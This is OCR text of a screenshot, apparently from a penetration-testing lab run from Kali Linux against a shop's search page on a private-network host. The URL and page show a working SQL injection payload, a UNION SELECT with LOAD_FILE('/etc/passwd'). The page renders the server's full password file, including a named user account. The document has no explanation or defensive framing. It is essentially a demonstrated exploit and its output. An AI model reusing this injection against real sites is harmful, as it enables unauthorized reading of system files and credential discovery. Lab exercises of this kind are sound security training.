 Resultados para "wenkfdsas
Transacciones - Panel Admin
10.0.2.15/search.php?q=wenkfdsasmdkas'+UNION+SELECT+1%2C+2%2C+LOAD_FILE('%2Fet
80%
Kali Linux Kali Tools The image "http://10.1... Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Login to Webmin
NexusPlay
wenkfdsasmdkas' UNION SELECT 1, 2, LOAD_FILE('/etc/passwd')
bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/
nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/
var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/
news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/
usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/
lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/
nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:102:systemd Time Synchronization,,,:/run/
systemd:/bin/false systemd-network:x:101:103:systemd
Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/
systemd/resolve:/bin/false systemd-bus-
proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/
false syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false lxd:x:106:65534::/
var/lib/lxd/:/bin/false messagebus:x:107:111::/var/run/
dbus:/bin/false uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
pedri:x:1000:1000:Miguel Parra,,,:/home/pedri:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:111:117:MySQL Server,,,:/nonexistent:/bin/false
$5.00
AÑADIR